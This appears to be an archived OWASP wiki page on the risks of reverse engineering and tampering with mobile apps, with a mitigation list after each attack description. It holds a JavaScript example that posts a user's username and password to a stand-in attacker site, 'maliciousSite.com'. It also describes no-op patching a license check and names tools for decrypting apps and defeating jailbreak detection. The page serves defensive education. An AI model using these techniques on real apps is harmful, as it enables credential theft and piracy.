This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.

To view the new OWASP Foundation website, please visit https://owasp.org

Technical Risks of Reverse Engineering and Unauthorized Code Modification

- 1 Introduction

- 2 Code Modification / Injection Technical Risks

Introduction

With the recent move towards mobile applications, an adversary can now see, touch, and directly modify a lot of the application’s presentation and business layer code within the mobile computing environment. This capability allows the adversary to realize the same traditional business threats as before (with web applications) but in genuinely new and unconventional ways.

Attackers now leverage reverse-engineering and tampering attack techniques to realize the following pervasive threats on the mobile platform:

- Spoofing: interception of other users’ authentication credentials and using said credentials to conduct transactions on the victim’s behalf;

- Code modification: changing critical business logic, control flow, and program operations; disable or circumvent security controls to bypass authentication, encryption, license management / checking, digital rights management or root / jailbreak detection;

- Information Disclosure: lifting or intercepting digital keys, certificates, credentials, metadata, proprietary algorithms, other application internal logic; and

- Elevation of Privilege: Propagating unauthorized distribution of code; insertion of malware or exploits in the application and repackaging.

These unique threats are sponsoring evolution from web application security techniques to new mobile application security approaches.

Traditional secure coding techniques that were relevant to preventing attacks through web application security controls are completely irrelevant to preventing reverse-engineering and tampering attacks. Even if an organization produces ‘perfect’ code that employs secure coding techniques at all times, the organization cannot apply these same techniques to prevent an adver¬¬sary from applying reverse engineering techniques on an application that physically resides within the adversary’s phone. The compiled mobile application code, no matter how unreadable to human eyes, is reversible and modifiable by an adversary using many easily accessible reverse engineering tools.

The primary focus of this note is to address native or hybrid mobile applications and client-side binary-level attacks (i.e., adversary has the mobile application binary that she seeks to compromise). The rest of this document describes technical and business risks that may result from reverse engineering or integrity violation of applications.



Risks Overview

|

Code Modification / Injection Technical Risks

This section focuses on key IT operational risks that organizations must consider for applications that store, transmit, or process sensitive information assets in an untrustworthy environment. Risks highlighted in green describe technical scenarios in which an adversary modifies the underlying binary of the application:

The primary audience of this section is a technical audience interested in learning more about relevant attack vectors and mitigation strategies that relate to unauthorized code changes.

Repackaging

Description

For an adversary to modify an app, they must first defeat Apple’s code encryption and code signing technology that Apple automatically includes with each app in its App Store. Once the adversary bypasses these controls, they can modify this app and host it on a third-party site for download. Victims can use their iDevices (non-jailbroken) to download and execute these apps from these third-party sites.

To defeat Apple’s initial security controls, the adversary must first download the app from the iTunes store or through an Enterprise using an Enterprise deployment model. Next, the attacker must successfully start the app on a jailbroken iDevice. In doing so, the adversary can decrypt the app using unauthorized tools and execute subsequent steps to make the desired modifications.

Technical Explanation

iOS apps downloaded from Apple's App Store are encrypted and signed by Apple. They can only run on devices that are able to decrypt them and validate their signatures. To pirate such an app, adversaries must create a cracked (decrypted and unsigned) version of the app and republish it on third-party sites. Victims can then use approved (non-jailbroken) iDevices to download and execute these apps from these third-party sites.

To decrypt the app, adversaries use tools such as clutch. An adversary uses clutch to decrypt the application and store it locally in a state that can be analyzed further by a decompiler. To execute this application, the adversary must run the tool and the corresponding application in a jailbroken environment.

Technical Recommendations

To mitigate the technical risks associated with unauthorized repackaging, consider doing the following:

- Insert security controls at the appropriate code entry points that the application will invoke as early as possible within the app’s lifecycle. These controls should adequately detect if the device is running in a jailbroken environment. In the event that the app is running in said environment, the code should force the application to react, such as provide server notification, fail in a subtle way or even terminate for high risk, critical applications;

- Jailbreak / Root detection controls should inspect the environment for particular indicators such as the presence of particular files, file permissions, and running processes; and

- Treat this risk in the same way as when trying to defeat automated jailbreak/root detection breakage tools. Follow the advice from the appropriate section.

Swizzle with Behavioral Change

Description

Objective-C supports dynamic redirection of method invocations from one method to another of the same signature. This handy feature is commonly referred to as method swizzling. This feature is typically used in cases where an application needs to perform method substitution or method extension.

An adversary can leverage this feature and redirect Objective-C method calls to malicious code provided by the adversary in the form of an external library. The Objective-C runtime will invoke the adversary’s malicious form of the method rather than the original and safe one.

This feature is also exploitable within Android environments through Cydia Substrate tools that facilitate such attacks. In said environments, the tool targets NDK-based applications written in C/C++.

Technical Explanation

The Objective-C runtime lets an application modify its mapping from a selector (method name) to an implementation. In doing so, an application can patch a method and execute additional code each time the original method is invoked by the runtime engine. This is typically done when an organization cannot inspect or modify the original method.

An adversary can take advantage of this feature to force the engine to execute unauthorized code. To exploit method swizzling, an adversary will typically inspect the metadata of an Objective C app and identify methods that are performing sensitive operations. Then, the adversary will inject a malicious dynamic library onto the device to intercept API calls made to the sensitive method. The engine will redirect method calls to the dynamic library. Upon intercepting the call, the adversary will execute arbitrary code in lieu of the original method.

In the example below, an iOS delegate executes a financial transaction requested by the user:

// Transaction-request delegate

- (IBAction)performTransaction:(id)sender

{

if([self loginUserWithUsername:username incomingPassword:password] != true)

{

UIAlertView *alert = [[UIAlertView alloc] initWithTitle:@"Invalid User"

message:@"Authentication Failure"

delegate:self

cancelButtonTitle:@"OK"

otherButtonTitles:nil];

[alert show];

return;

}

// Perform sensitive operation here

}

An adversary will use iOS Mobile Substrate to intercept the method call to loginUserWithUsername and change its behavior to always return true. In doing so, the adversary tricks the application into perform the sensitive code remaining in the performTransaction method.

Within the Android space, Cydia Substrate can also be used to hook NDK C/C++ apps.

Technical Recommendation

To mitigate the technical risks associated with method swizzling and subsequent code modification, consider doing the following:

- If the application is intentionally performing a swizzle, an adversary will exploit this design decision and swizzle this particular method as it will be a reliable entry point into the application. Strongly consider redesigning and eliminating this design feature; and

- Mitigate this risk using the same strategy as done for swizzle monitoring. Follow the technical recommendations from the appropriate risk category.

Security Control Bypass

Description

Many apps contain decision-making control flows that guard the execution of sensitive operations. Without protection, such logic is subject to circumvention by the adversary through unauthorized code modification.

Technical Explanation

Security controls are methods or pieces of code that are responsible for enforcing business policies within software. Examples of security controls include the following:

- Authentication;

- Authorization;

- Data Validation;

- Session Management;

- Exception Handling;

- Logging and Auditing;

- Code Signing; and

- Licensing.

Attacks on security controls are very common. For example, adversaries alter control flows to bypass authentication checks or licensing requirements. Often, an adversary will enable otherwise prohibited functionality embedded in an app.

Google Play apps leverage Google’s LVL framework to verify that users have properly paid for the app. LVL determines the licensing status on behalf of the app through the LicenseChecker class. The class abstracts and hides the complexity of the licensing mechanism (including network communications with Google's servers). An adversary defeats LVL logic by modifying a single decision-making instruction declared within the LicenseChecker.checkAccess method—i.e., no-op out the instruction highlighted below:

.method public delcared-synchronized checkAcces(Lcom/android/vending/licensing/LicenseCheckerCallback;)Validation

.locals 9

.parameter "callback"

.prologue

.line 133

monitor-enter p0

:try_start 0

iget-object v1, p0, Lcom/android/vending/licensing/LicenseChecker;->mPolicy:Lcom/android/vending/licensing/Policy;

invoke-interface {v1}, Lcom/android/vending/licensing/Policy;->allowAccess()Z

move-result v1

if-eqz v1, :cond_0

line 134

const-string v1, "LicenseChecker""

Methods that return a boolean value and behave as a security control (authentication; authorization; data validation; license checks; etc.) are particularly attractive to an adversary for modification or bypass.

Technical Recommendation

To minimize the risk that an adversary will modify control-flow and disable security controls with an application, consider doing the following:

- Perform a checksum of code that contains critical instruction-branch code. Checksum validation of this code should occur immediately before the application executes this code;

- Add additional checksums that check the original checksum to ensure that an adversary is unable to modify the original checksum;

- Additional checksum validations of the code and other checksums should occur in other random parts of the application to ensure redundant validation that is unpredictable to the adversary; and

- Ensure that the checksum code does not have a binary signature that is easily identifiable by the adversary. Otherwise, the adversary will be able to identify all checksum instances and bypass them.

Automated Jailbreak/Root-Detection Breaking

Description

Organizations may want to know that their code is running in a Jailbroken environment for a number of different reasons. For example, they may choose to not honor a financial transaction conducted on the device due to increased uncertainty of its security environment. An adversary can force an application to run in these devices by modifying the logic of the jailbreak-detection code.

Jailbreak detection code is notoriously difficult to implement correctly due to a myriad of evolving techniques available for an adversary to bypass or trick the code. The adversary successfully tricks the code into running in a hostile environment.

Technical Explanation

Many security-sensitive iOS apps such as mobile banking and peer-to-peer payment apps require a secure environment in order to execute. These apps have capabilities to detect whether their host is sound. They may choose to not execute in jailbroken environments due to valid security concerns. The jailbreak-detection mechanisms implemented within many apps are exposed in the clear, without protection, and can be defeated easily.

There are various ways to detect whether an iOS device has been jailbroken. Below are some examples:

- Detect the existence of Cydia: Cydia is an iOS app that finds and installs software packages on jailbroken devices. Its existence on a device indicates the device has been jailbroken. Sample detection code:

NSString *path = @"/Applications/Cydia.app";

if ([[NSFileManager defaultManager] fileExistsAtPath:path]) {

// jailbreak detected

}

- Detect the existence of /private/var/stash: /private/var/stash is a folder created on jailbroken devices. One way to check its existence is to execute a system call via inlined-assembly code. Below, 0xBC is the system call number for stat(), and register R0 points to a /private/var/stash string.

__asm__( "mov R12, #0xBC\n\t" "svc #0x80" );

- Detect non-sandboxed behavior: Since the point of jailbreaking is to break out from the application sandbox, being able to do things prohibited by the sandbox is an indicator of jailbreak. For example, sandboxed processes are prohibited to fork child processes. By calling fork() and checking the returned code, an app can detect whether it is run on a jailbroken device.

The above algorithms represent a small subset of the necessary algorithms needed to properly detect a jailbroken environment. Adversaries can use a wide assortment of reverse-engineering and integrity-violating schemes to bypass each specific algorithm technique. To automate attacks against jailbreak-detection mechanisms, adversaries leverage automated tools like xCon. xCon is a closed-source tool that can circumvent jailbreak-detection checks implemented in a number of iOS apps. It has succeeded in attacking many apps.

To effectively prevent automated jailbreak-detection attacks with tools like xCon, organizations must build a detection control that includes an accurate and complete set of algorithms that will detect a jailbroken environment. The set of algorithms and other aspects to look for is quite extensive. Then, organizations must combine all of these algorithms with appropriate reverse-engineering and integrity-violation prevention techniques.

xCon does not defeat apps that are secured with multi-layered protection schemes comprised of a combination of the right algorithms and reverse-engineering and integrity mitigation strategies.

Technical Recommendations

To mitigate the risks that the organization has not implemented a complete and balanced jailbreak detection routine, consider doing the following:

- Follow the risk mitigation strategy of method swizzling prevention to prevent an adversary from weakening a jailbreak detection control already implemented;

- Follow the risk mitigation strategy of branch-failure prevention in order to prevent an adversary from making unauthorized changes to control-flow related to Jailbreak detection;

- Implement all of the appropriate jailbreak detection algorithms disclosed through various jailbreaking communities such as xCon.

Presentation Layer Modification

Description

Within hybrid apps, an application contains an outer shell that is typically written in Java or Objective-C. In the inner shell, the application contains a set of presentation files typically exposed as HTML, JavaScript, and CSS files. An adversary may choose to modify these presentation-layer files to perform unauthorized operations through JavaScript modifications or additions.

Technical Explanation

An adversary may choose to modify JavaScript files within a hybrid app in order to execute foreign code within the mobile computing environment. In such a scenario, the adversary has full access to the local document object model (DOM) and can silently pass any information available from the DOM back to the adversaries’ site.

In the code modification below, an adversary modifies local JavaScript files that are executed within the mobile application’s environment:

$.post("http://maliciousSite.com",

{ username: loginUsername, password: loginPassword },

function(data) {

alert("Response: " + data);

}

);

In this code change, the adversary has modified the application’s presentation layer to transmit the victim’s username and password to the adversary’s third-party site maliciousSite.com. Further ideas for modification include transmission of session cookies, remote control, unauthorized code execution and privilege escalation.

Technical Recommendation

To mitigate the risk that an adversary will run arbitrary JavaScript within a mobile application, consider doing the following:

- Perform a checksum of any external presentation-layer files that the application is dependent upon. This checksum should compare the checksum of the files at build-time to the values found at runtime. In the event that the checksums do not match, respond appropriately to the attack;

- Perform additional random checksums in unrelated parts of the application to thwart the adversary’s attempt to establish a reliable crack;

- Perform additional checksums on the original checksums to ensure that the adversary is unable to tamper with the original checksum; and

- Ensure that the checksum code does not have a unique binary signature that an adversary can easily identify. In such a scenario, an adversary will be able to quickly identify and disable all checksum instances within the binary.

Cryptographic Key Replacement

Description

Applications use cryptographic keys to encrypt or decrypt sensitive data residing in a local store or in memory. Attackers may be interested in replacing keys to hijack the encryption process used by the application.

Technical Explanation

Many applications perform cryptographic operations on data using cryptographic keys. These operations and keys are kept private from users. However, an adversary may perform dataflow analysis of an application in order to identify a particular key in use. In the example code below, the organization uses a hardcoded key that an adversary can find and replace within a data security control implemented in Objective-C:

CFDataRef cfDataCryprographyKey = NULL;

/* 128-bit AES key. */

const uint8_t rawcryptokeyarr[16] = {63, 17, 27, 99, 185, 231, 1, 191,

217, 74, 141, 16, 12, 99, 253, 41};

void *rawcryptokey = &rawcryptokeyarr;

size_t keylen = sizeof(rawcryptokey)

cfDataCryprographyKey = CFDataCreate(kCFAllocatorDefault, rawcryptokey, keylen);

In this case, the adversary will replace the binary string {63, 17, 27…} with a custom binary key that allows for control over the encryption and decryption process. The adversary can then steal or modify the associated data.

Technical Recommendations

To mitigate the risk that an adversary will force cryptographic keys to a particular value and subsequently decrypt / modify contents, consider doing the following:

- Use dynamic keys at all times within the application. Otherwise, the application’s compiler will store hardcoded keys in their raw form within the final binary. An attacker will be able to identify such keys by examining any associated method calls;

- If hardcoded keys must be used, implement the following algorithm in order to prevent an adversary from replacing the key within the binary:

1. Damage static keys that are declared in source code. Such keys should be damaged while on disk to prevent an adversary from analyzing and intercepting the original key; 2. Next, the application should repair the key just before the code requiring the key uses it; 3. Immediately before use of the key, the application should perform a checksum of the key’s value to verify that the non-damaged key matches the value that the code declares at build time; and 4. Finally, the application should immediately re-damage the key in memory after the application has finished using it for that particular call.



Reverse Engineering and Code Analysis Technical Risks

This section focuses on technical risks that result when an adversary is able to determine how an application is built. Risks highlighted in green in the following graph are discussed in greater detail within this section: